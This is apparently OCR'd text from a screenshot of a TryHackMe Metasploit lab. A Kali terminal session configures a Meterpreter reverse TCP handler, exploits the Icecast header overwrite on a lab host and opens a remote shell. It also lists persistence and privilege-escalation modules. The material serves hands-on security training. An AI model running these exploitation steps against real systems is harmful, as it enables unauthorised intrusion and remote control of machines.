 TryHackMe | Metasploit ...
kali@kali: ~
09:00 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop/openvpn
kali@kali: ~
kali@kali: ~
kali@kali: ~
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
1 exploit/android/local/janus 2017-07-31 manual Yes Android Janus APK Signature bypass
2 exploit/linux/local/apt_package_manager_persistence 1999-03-09 excellent No APT Package Manager Persistence
3 exploit/linux/local/bash_profile_persistence 1989-06-08 normal No Bash Profile Persistence
4 exploit/linux/local/desktop_privilege_escalation 2014-08-07 excellent Yes Desktop Linux Password Stealer and Privilege Escalation
5 exploit/linux/local/yum_package_manager_persistence 2003-12-17 excellent No Yum Package Manager Persistence
6 exploit/multi/handler manual No Generic Payload Handler
7 exploit/windows/browser/persits_xupload_traversal 2009-09-29 excellent No Persits XUpload ActiveX MakeHttpRequest Directory Traversal
8 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great No Microsoft SQL Server Database Link Crawling Command Execution
msf5 > use 6
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.231.112
LHOST => 10.10.231.112
msf5 exploit(multi/handler) > ifconfig
[-] Unknown command: ifconfig.
msf5 exploit(multi/handler) > set LHOST 10.2.53.232
LHOST => 10.2.53.232
msf5 exploit(multi/handler) > use icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
[*] Using exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > set RHOST 10.10.231.112
RHOST => 10.10.231.112
msf5 exploit(windows/http/icecast_header) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.2.53.232:4444
msf5 exploit(windows/http/icecast_header) > [*] Sending stage (180291 bytes) to 10.10.231.112
[*] Meterpreter session 1 opened (10.2.53.232:4444 -> 10.10.231.112:49190) at 2021-01-04 20:57:18 -0500
jobs
Jobs
====
No active jobs.
msf5 exploit(windows/http/icecast_header) > jobs
Jobs
====
No active jobs.
msf5 exploit(windows/http/icecast_header) >